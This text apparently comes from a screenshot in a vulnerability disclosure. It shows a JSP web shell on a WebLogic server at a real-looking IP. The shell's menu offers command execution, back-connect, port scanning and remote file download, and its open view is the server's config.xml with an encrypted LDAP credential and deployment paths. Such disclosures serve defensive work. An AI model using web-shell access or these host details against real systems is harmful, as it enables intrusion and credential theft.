 222.66.97.203:7001/uddiexplorer/xx.jsp
222.66.97.203:7001 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Create / Edit File »
Current File (import new file name and new file)
/home/weblogic/Oracle/Middleware/user_projects/domains/zc7001/config/config.xml
File Content
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>zc7001</name>
<credential-encrypted>{AES}jHpgdw+sAiIH/3T600r6LvikzOUmBaX+i9xWc9sz5xIasYi/+RhhwzG5iTkEEYOL</cre
dential-encrypted>
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>
<app-deployment>
<name>MomManage</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>/home/weblogic/Template/MomManage</source-path>
<security-dd-model>DDOnly</security-dd-model>
</app-deployment>
<app-deployment>
<name>MomPlatform</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>/home/weblogic/Template/MomPlatform</source-path>
<security-dd-model>DDOnly</security-dd-model>
</app-deployment>
<admin-server-name>AdminServer</admin-server-name>
</domain>
Submit Back
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org